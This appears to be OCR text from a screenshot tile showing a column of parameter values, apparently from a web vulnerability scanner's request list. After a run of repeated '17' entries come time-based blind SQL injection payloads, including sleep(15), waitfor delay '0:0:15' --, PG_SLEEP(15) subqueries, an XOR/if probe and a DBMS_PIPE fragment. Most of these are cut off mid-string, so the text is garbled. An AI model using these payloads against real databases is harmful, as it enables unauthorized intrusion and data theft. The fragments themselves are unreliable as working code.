
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17ZzOPEB1d
|
1=0+0+0+1
|
-1
'fgB6ITye'='
|
-1
sleep(15)
|
0)
|
170"XOR(17*if(
(select(0)from(s
(select(0)from(s
waitfor delay '0:
delay '0:0:15' --
1) OR 154=(SE
(SELECT 612 
FROM PG_SLEE
PG_SLEEP(15))
PG_SLEEP(15))
17*DBMS_PIPE